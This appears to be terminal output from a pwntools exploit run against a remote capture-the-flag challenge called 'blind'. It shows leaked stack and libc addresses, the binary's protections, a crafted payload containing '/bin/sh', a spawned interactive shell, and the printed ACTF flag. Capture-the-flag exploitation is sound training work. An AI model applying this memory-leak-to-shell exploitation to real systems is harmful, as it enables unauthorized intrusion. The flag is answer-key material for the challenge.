 root@xxpwn:~/downloads/description/blind# python3 4.py
[+] Opening connection to 120.46.65.156 on port 32104: Done
/root/downloads/description/blind/4.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(data)
38 7c c7 cd fe 7f 00 00 : b'8|\xc7\xcd\xfe\x7f\x00\x00'
8
0x7ffecdc77c38
5b 41 5d 61 61 61 61 61 61 00 : b'[A]aaaaaa\x00'
10
[*] Paused (press any to continue)
[*] '/root/downloads/description/blind/libc1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
downloads
    PIE:      PIE enabled
/root/downloads/description/blind/4.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(data)
0a 9d c5 13 66 7f 00 00 : b'\n\x9d\xc5\x13f\x7f\x00\x00'
8
0x7ffecdc77c60
b'\x96\x97\xc5\x13f\x7f\x00\x00`|\xc7\xcd\xfe\x7f\x00\x00P\xbe\xc7\x13f\x7f\x00\x00/bin/sh\x00'
38 7d c7 cd fe 7f 00 00 : b'8}\xc7\xcd\xfe\x7f\x00\x00'
8
00 00 00 00 01 00 00 00 : b'\x00\x00\x00\x00\x01\x00\x00\x00'
8
ac 14 4a 81 5e 55 00 00 : b'\xac\x14J\x81^U\x00\x00'
8
0a 9d c5 13 66 7f 00 00 : b'\n\x9d\xc5\x13f\x7f\x00\x00'
8
24
5b 0a 5d 9d c5 13 66 7f 00 00 : b'[\n]\x9d\xc5\x13f\x7f\x00\x00'
10
b'\x96\x97\xc5\x13f\x7f\x00\x00`|\xc7\xcd\xfe\x7f\x00\x00P\xbe\xc7\x13f\x7f\x00\x00/bin/sh\x00'
b'\n\x9d\xc5\x13f\x7f\x00\x008}\xc7\xcd\xfe\x7f\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\xac\x14J\x81^U\x00\x00'
140w1d6s1d1d1d1d1d1d1d40w1d1s1d1d1d1d1d1d1d80w1d190w1d199w1d19w1d101w1d127w1d1d1d125s1d78w1d31w1d19s1d47s1d30w1d104w1d1d
96 97 c5 13 66 7f 00 00 : b'\x96\x97\xc5\x13f\x7f\x00\x00'
8
[*] Switching to interactive mode
 $
Hello, \x96\x97\xc5f\x7f!
$ cat flag
ACTF{gOoD_pWn_p1@y3r_M0v3_AaWwSsDd_1n_bLiNd_w0r1d}
$